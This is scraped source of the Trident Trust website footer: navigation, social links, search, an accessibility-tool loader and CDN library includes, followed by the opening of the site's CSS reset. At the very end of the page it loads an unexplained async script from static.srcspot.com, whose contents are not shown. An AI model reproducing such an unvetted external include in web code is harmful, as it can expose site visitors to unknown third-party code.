					<div class="w-full flex-col lg:flex-row lg:w-[93%]">
						<div class="w-full flex flex-col md:flex-row md:flex md:items-center">
							<div class="text-white flex flex-col lg:flex-row justify-between lg:items-center align-middle w-full">
								<p class="text-base text-white akkuratLight font-normal mb-5 lg:mb-0 inline-block">Follow us on LinkedIn to stay informed about the latest trends and insights at Trident Trust
								</p>
								<a class="text-white plaakBold cursor-pointer mr-5 flex items-center group group-hover:text-bright-blue"
									href="https://www.linkedin.com/company/trident-trust/" target="_blank"><span
										class="mr-5 group group-hover:text-bright-blue">Connect</span>
									<svg class="inline-block -mt-2 group !group-hover:fill-bright-blue" width="20.15"
										height="20.105" viewBox="0 0 20.15 20.105">
										<g id="XMLID_801_" transform="translate(0 -0.341)">
											<path id="XMLID_802_"
												d="M9.3,99.73H5.252a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325H9.3a.325.325,0,0,0,.325-.325v-13A.325.325,0,0,0,9.3,99.73Z"
												transform="translate(-4.607 -92.929)" fill="currentColor" />
											<path id="XMLID_803_"
												d="M2.669.341A2.667,2.667,0,1,0,5.336,3.007,2.671,2.671,0,0,0,2.669.341Z"
												fill="currentColor" />
											<path id="XMLID_804_"
												d="M114.254,94.761a4.751,4.751,0,0,0-3.554,1.492v-.844a.325.325,0,0,0-.325-.325H106.5a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325h4.036a.325.325,0,0,0,.325-.325v-6.43c0-2.167.589-3.011,2.1-3.011,1.645,0,1.776,1.353,1.776,3.122V108.4a.325.325,0,0,0,.325.325H119.1a.325.325,0,0,0,.325-.325v-7.128C119.424,98.054,118.81,94.761,114.254,94.761Z"
												transform="translate(-99.275 -88.283)" fill="currentColor" />
										</g>
									</svg>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="mx-auto md:px-6 md:py-8 lg:px-20">
		<div class="xl:grid xl:grid-cols-2 xl:gap-10">
			<div class="hidden mt-4 md:grid md:grid-cols-2 gap-8">
				<div>
					<ul role="list" class="mt-0 space-y-2">
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#007aff" />
							</svg>
							<a href="/services/funds" class="text-sm text-white uppercase plaakBold">Funds</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#007aff" />
							</svg>
							<a href="/services/private-clients" class="text-sm text-white uppercase plaakBold">Private Clients</a>
						</li>
					</ul>
				</div>
				<div>
					<ul role="list" class="hidden md:block mt-0 space-y-2">
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#DBFE87" />
							</svg>
							<a href="/americas-caribbean" class="text-sm text-white uppercase plaakBold">Americas / Caribbean</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#58D6C8" />
							</svg>
							<a href="/amea" class="text-sm text-white uppercase plaakBold">Asia / Middle East / Africa</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#FF9456" />
							</svg>
							<a href="/europe" class="text-sm text-white uppercase plaakBold">Europe</a>
						</li>
					</ul>
				</div>
			</div>
			<div class="md:grid md:grid-cols-2 xl:grid-cols-4 md:gap-8 md:mt-14 xl:mt-4 text-white">



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Services</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/services" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Services</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/fund-administration" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Funds</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/private-clients" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Private Clients</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/corporate-clients" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Corporate Clients</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/marine" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Marine</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Resources</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/knowledge/news" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>News</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/insights" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Insights</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/brochures-fact-sheets" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Brochures &amp; Fact Sheets</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/awards-accolades" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Awards &amp; Accolades</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Contact</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/locations" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Locations</span>
                        </a>
                    </li>
                    <li>
                        <a href="/staff-directory" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Staff Directory</span>
                        </a>
                    </li>
                    <li>
                        <a href="/contact" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Make an enquiry</span>
                        </a>
                    </li>
                    <li>
                        <a href="/about-us/careers" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Careers</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Legal</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/legal/website-terms-of-use" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Website Terms of Use</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/privacy-data-protection" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Privacy &amp; Data Protection</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/terms-of-business" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Terms of Business</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/transparency-in-coverage" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Transparency in Benefits Coverage, USA</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/entities-and-regulators" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Entities and Regulators</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/cookie-declaration" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Cookie Declaration</span>
                        </a>
                    </li>
							
	</ul>
</div>
				</div>
			<div class="grid grid-cols-1">
				<div class="py-3 px-6 md:px-0">
					<!-- OneTrust Cookies Settings button start -->
					<button id="ot-sdk-btn"
						class="ot-sdk-show-settings !text-white !border-0 !bg-transparent !uppercase !lg:text-base !pb-1 !px-0 !hover:underline">Cookies</button>
					<!-- OneTrust Cookies Settings button end -->
				</div>
			</div>
			<div class="grid grid-cols-1 mt-4">
				<form action="/search" method="GET" id="search" class="md:w-1/2 xl:w-full">
					<div class="relative mb-6 md:mb-0">
						<input name="q" value=""
							class="w-full appearance-none border-0 bg-white/[.20] px-4 py-4 lg:mb-0 lg:text-lg text-white placeholder:text-white focus:ring-2 focus:ring-inset focus:light-blue-500 sm:text-sm sm:leading-6 !border-none !h-auto !mt-0 !indent-0 !rounded-none !akkuratLight"
							placeholder="Search" aria-label="Search..." role="combobox" type="text"
							aria-expanded="false" aria-autocomplete="list" value="" tabindex="0"
							style="caret-color: rgb(107, 114, 128);">
						<button type="submit" name="Search" aria-label="Search"
							class="!text-white !w-20 !text-center !absolute !top-0 !right-0 !z-30 !block !h-full !m-0 !bg-transparent !border-none">
							<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
								stroke="currentColor" class="w-6 h-6 m-auto">
								<path stroke-linecap="round" stroke-linejoin="round"
									d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z" />
							</svg>
						</button>
					</div>
				</form>
			</div>
		</div>
		<div
			class="px-6 lg:px-0 xl:mt-8 border-t border-gray-900/10 pt-8 md:grid md:grid-cols-2 md:gap-8 md:items-center">
			<div class="">
				<div class="flex items-center space-x-6 md:order-1">
					<a href="https://www.linkedin.com/company/trident-trust/" target="_blank"
						class="text-white hover:text-bright-blue">
						<span class="sr-only">linkedIn</span>
						<svg xmlns="http://www.w3.org/2000/svg" width="20.15" height="20.105"
							viewBox="0 0 20.15 20.105">
							<g id="XMLID_801_" transform="translate(0 -0.341)">
								<path id="XMLID_802_"
									d="M9.3,99.73H5.252a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325H9.3a.325.325,0,0,0,.325-.325v-13A.325.325,0,0,0,9.3,99.73Z"
									transform="translate(-4.607 -92.929)" fill="currentColor" />
								<path id="XMLID_803_"
									d="M2.669.341A2.667,2.667,0,1,0,5.336,3.007,2.671,2.671,0,0,0,2.669.341Z"
									fill="currentColor" />
								<path id="XMLID_804_"
									d="M114.254,94.761a4.751,4.751,0,0,0-3.554,1.492v-.844a.325.325,0,0,0-.325-.325H106.5a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325h4.036a.325.325,0,0,0,.325-.325v-6.43c0-2.167.589-3.011,2.1-3.011,1.645,0,1.776,1.353,1.776,3.122V108.4a.325.325,0,0,0,.325.325H119.1a.325.325,0,0,0,.325-.325v-7.128C119.424,98.054,118.81,94.761,114.254,94.761Z"
									transform="translate(-99.275 -88.283)" fill="currentColor" />
							</g>
						</svg>
					</a>

					<a href="https://x.com/TridentTrustInt" target="_blank" class="text-white hover:text-bright-blue">
						<span class="sr-only">X</span>
						<svg viewBox="0 0 1200 1227" height="20" width="20">
							<path
								d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"
								fill="currentColor" />
						</svg>
					</a>

					<a href="/follow-us-on-wechat" class="text-white hover:text-bright-blue">
						<span class="sr-only">weixin</span>
						<svg width="30" height="30" viewBox="0 0 300 300" xmlns="http://www.w3.org/2000/svg">
							<g fill="currentColor">
							<path d="M200.803 111.88c-24.213 1.265-45.268 8.605-62.362 25.188-17.271 16.754-25.155 37.284-23 62.734-9.464-1.172-18.084-2.462-26.753-3.192-2.994-.252-6.547.106-9.083 1.537-8.418 4.75-16.488 10.113-26.053 16.092 1.755-7.938 2.891-14.889 4.902-21.575 1.479-4.914.794-7.649-3.733-10.849-29.066-20.521-41.318-51.232-32.149-82.85 8.483-29.25 29.315-46.989 57.621-56.236 38.635-12.62 82.054.253 105.547 30.927 8.485 11.08 13.688 23.516 15.063 38.224zm-111.437-9.852c.223-5.783-4.788-10.993-10.74-11.167-6.094-.179-11.106 4.478-11.284 10.483-.18 6.086 4.475 10.963 10.613 11.119 6.085.154 11.186-4.509 11.411-10.435zm58.141-11.171c-5.974.11-11.022 5.198-10.916 11.004.109 6.018 5.061 10.726 11.204 10.652 6.159-.074 10.83-4.832 10.772-10.977-.051-6.032-4.981-10.79-11.06-10.679z"/>
							<path d="M255.201 262.83c-7.667-3.414-14.7-8.536-22.188-9.318-7.459-.779-15.3 3.524-23.104 4.322-23.771 2.432-45.067-4.193-62.627-20.432-33.397-30.89-28.625-78.254 10.014-103.568 34.341-22.498 84.704-14.998 108.916 16.219 21.129 27.24 18.646 63.4-7.148 86.284-7.464 6.623-10.15 12.073-5.361 20.804.884 1.612.985 3.653 1.498 5.689zm-87.274-84.499c4.881.005 8.9-3.815 9.085-8.636.195-5.104-3.91-9.385-9.021-9.406-5.06-.023-9.299 4.318-9.123 9.346.166 4.804 4.213 8.69 9.059 8.696zm56.261-18.022c-4.736-.033-8.76 3.844-8.953 8.629-.205 5.117 3.772 9.319 8.836 9.332 4.898.016 8.768-3.688 8.946-8.562.19-5.129-3.789-9.364-8.829-9.399z"/>
							</g>
							</svg>
					</a>
				</div>
				<div class="sm:hidden">
					<ul role="list" class="md:block mt-6 space-y-2">
						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#DBFE87" />
							</svg>
							<a href="/americas-caribbean" class="text-sm text-white hover:text-lime uppercase">Americas / Caribbean</a>
						</li>

						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#58D6C8" />
							</svg>
							<a href="/amea" class="text-sm text-white hover:text-turquoise uppercase">Asia / Middle East / Africa</a>
						</li>

						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#FF9456" />
							</svg>
							<a href="/europe" class="text-sm text-white hover:text-orange uppercase">Europe</a>
						</li>
					</ul>
				</div>
			</div>
			<div class="flex justify-between items-center">
				<div>
						<p class="mt-8 text-xs flex items-center leading-5 text-white md:order-1 md:mt-0 pb-0 lg:w-full mb-0">
						<span class="mr-3 md:mr-10 opacity-50">&copy;2025 Trident Trust</span>
						<span class="opacity-50">Design</span><a href="https://graphicalagency.com/" target="_blank"
							title="View Graphical site"
							class="opacity-50 hover:text-white hover:opacity-100 akkuratLight pl-1">Graphical</a>
						<span class="px-1 akkuratLight">|</span> <span class="opacity-50">Site</span> <a
							href="https://palebluedot.tv/" target="_blank" title="View PBD site"
							class="opacity-50 hover:text-text-white hover:opacity-100 akkuratLight pl-1">PBD</a>
					</p>
				</div>
				<div id="reciteme-holder">
				<script>
					var serviceUrl = "//api.reciteme.com/asset/js?key=";
					var serviceKey = "dfa5ca407bb6b221a8be4d4f88d33ed589667ef8";
					var options = {};  // Options can be added as needed
					var autoLoad = false;
					var enableFragment = "#reciteEnable";
					var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

					// Floating Button:
					function _reciteLoaded() {
						if (reciteMeButton && reciteMeButton.parentNode) {
							reciteMeButton.parentNode.removeChild(reciteMeButton); 
						}
					}

					var reciteMeButton;
					function _createReciteButton() {
						var buttonParentSelector = 'body';
						var buttonContainer = document.createElement("div");
						var buttonImage = document.createElement("img");
						var buttonAlt = "Recite Me accessibility and Language Support";
						var buttonTitle = "Launch Recite Me accessibility tool";
						var reciteMeContainer = document.getElementById("reciteme-holder");

						buttonImage.setAttribute('alt', buttonAlt);
						buttonImage.setAttribute('title', buttonTitle);
						buttonImage.setAttribute('src', buttonSrc);
						reciteMeContainer.appendChild(buttonImage);
						var buttonParent = document.querySelector(buttonParentSelector);
						buttonParent.appendChild(buttonContainer);
						reciteMeContainer.addEventListener("click", function () {
							loadService();
							return false;
						});
						reciteMeButton = reciteMeContainer;
					}
					_createReciteButton();
    			</script>
				</div>
			</div>
		</div>
	</div>
</footer>

<style>

        #reciteme-holder {
            background: transparent;
            width: 50px;
            height: 50px;
            position: relative;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-holder:hover {
            background: #00012e;
        }
        #reciteme-holder img {
            width: 35px;
            height: 35px;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>

<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js"></script>
<script integrity="sha512-xq+Vm8jC94ynOikewaQXMEkJIOBp7iArs3IhFWSWdRT3Pq8wFz46p+ZDFAR7kHnSFf+zUv52B3prRYnbDRdgog==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/4.0.0/jquery.validate.unobtrusive.min.js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script defer src="https://cdn.jsdelivr.net/npm/in-view@0.6.1/dist/in-view.min.js"></script>
<script defer src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin="" defer src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>
<script type="module" src="/js/custom.js?v=435435"></script>

	<script async="async" type="application/javascript" src="https://static.srcspot.com/libs/eloisa.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tridenttrust.com/css/styles.css?v=1343424
body_size: 21782
content:
@font-face {
  font-family: "AkkuratLLWeb-Light";

  src: url("/assets/fonts/AkkuratLLWeb-Light.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLWeb-Light";

  src: url("/assets/fonts/AkkuratLLWeb-Light.woff2") format("woff2");
}

@font-face {
  font-family: "AkkuratLLWeb-Regular";

  src: url("/assets/fonts/AkkuratLLWeb-Regular.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLWeb-Regular";

  src: url("/assets/fonts/AkkuratLLWeb-Regular.woff2") format("woff2");
}

/* light */

@font-face {
  font-family: "AkkuratLLSub-Light";

  src: url("/assets/fonts/AkkuratLLSub-Light.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLSub-Light";

  src: url("/assets/fonts/AkkuratLLSub-Light.woff2") format("woff2");
}

@font-face {
  font-family: "AkkuratLLSub-Regular";

  src: url("/assets/fonts/AkkuratLLSub-Regular.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLSub-Regular";

  src: url("/assets/fonts/AkkuratLLSub-Regular.woff2") format("woff2");
}

@font-face {
  font-family: 'plaakLight';

  src: url('/assets/fonts/Plaak-26-Ney-Light-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-26-Ney-Light-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakRegular';

  src: url('/assets/fonts/Plaak-36-Ney-Regular-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-36-Ney-Regular-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakBold';

  src: url('/assets/fonts/Plaak-46-Ney-Bold-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-46-Ney-Bold-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakHeavy';

  src: url('/assets/fonts/Plaak-56-Ney-Heavy-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-56-Ney-Heavy-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

/* ! tailwindcss v3.3.6 | MIT License | https://tailwindcss.com */

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #C6C6C6;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-feature-settings: normal;
  /* 2 */
  font-variation-settings: normal;
  /* 3 */
  font-size: 1em;
  /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
